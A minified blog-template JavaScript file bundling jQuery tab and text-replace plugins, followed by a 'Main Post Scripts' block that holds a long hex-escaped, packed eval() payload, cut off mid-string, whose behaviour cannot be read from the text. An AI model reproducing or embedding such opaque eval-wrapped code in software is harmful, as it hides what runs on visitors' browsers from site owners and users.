(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Main Post Scripts
var _D2St3b= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x39\x46\x28\x36\x41\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x36\x41\x28\x63\x29\x7b\x36\x42\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x36\x44\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x38\x41\x2e\x38\x42\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x38\x43\x28\x33\x36\x29\x29\x7d\x3b\x38\x44\x28\x63\x2d\x2d\x29\x7b\x36\x43\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x38\x45\x28\x38\x46\x20\x38\x47\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x36\x42\x20\x70\x7d\x28\x5c\x27\x76\x20\x61\x3d\x5b\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x32\x78\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x34\x48\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5